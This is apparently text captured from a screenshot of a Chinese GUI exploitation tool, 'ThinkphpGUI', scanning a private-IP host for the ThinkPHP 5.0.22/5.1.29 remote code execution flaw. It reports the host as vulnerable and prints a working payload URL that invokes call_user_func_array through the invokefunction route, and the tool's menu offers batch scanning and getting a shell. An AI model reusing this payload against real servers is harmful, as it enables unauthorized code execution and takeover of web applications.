 ThinkphpGUI By 莲花
URL: http://192.168.145.147 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.145.147/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1